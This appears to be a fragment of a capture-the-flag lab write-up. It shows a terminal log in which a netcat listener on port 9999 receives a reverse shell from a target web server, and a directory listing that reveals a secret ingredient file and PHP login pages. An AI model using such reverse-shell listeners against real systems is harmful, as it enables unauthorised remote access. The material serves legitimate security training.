 root@ip-10-10-39-64:~# nc -nlvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.70.242 59474
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$